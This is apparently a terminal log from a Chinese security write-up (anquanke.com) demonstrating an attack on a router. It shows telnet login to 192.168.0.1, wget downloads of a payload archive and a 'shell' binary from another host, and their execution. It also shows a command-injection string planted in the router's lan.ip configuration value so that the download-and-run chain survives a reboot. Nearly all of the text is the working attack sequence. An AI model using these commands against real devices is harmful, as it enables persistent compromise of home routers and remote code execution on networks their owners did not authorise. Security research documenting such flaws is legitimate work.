 telnet
~
% telnet 192.168.0.1 !2734
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
password:
Login OK !
~ # ls
bin dev etc_ro init mnt root sys usr webroot
cfg etc home lib proc sbin tmp var webroot_ro
~ # cd tmp
/tmp # wget http://192.168.0.112:8000/pz.tar
Connecting to 192.168.0.112:8000 (192.168.0.112:8000)
pz.tar 100% |*******************************************************************| 10240 0:00:00 ETA
/tmp # tar -xvf pz.tar
pz/
pz/shell
pz/sizzle
/tmp # cd pz
/tmp/pz # ./sizzle
/tmp/pz # cfm get lan.ip
192.168.0.1; cd tmp; wget http://192.168.0.112:8000/shell; chmod +x shell; ./shell
/tmp/pz # cd ../
/tmp # ls
auto.socket l2tp pz.tar td_acs_dbg_svr wps_monitor.pid
clientmac.info pz samba usb
/tmp # wget http://192.168.0.112:8000/shell
Connecting to 192.168.0.112:8000 (192.168.0.112:8000)
shell 100% |*******************************************************************| 156 0:00:00 ETA
/tmp # chmod +x shell
/tmp # ./shell
/tmp # reboot
/tmp # Connection closed by foreign host.
~
% telnet 192.168.0.1 !2755
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
password:
Login OK !
~ # cfm get lan.ip
192.168.0.1; cd tmp; wget http://192.168.0.112:8000/shell; chmod +x shell; ./shell
~ # cd tmp
/tmp # ls
auto.socket clientmac.info l2tp shell
/tmp #
安全客（www.anquanke.com）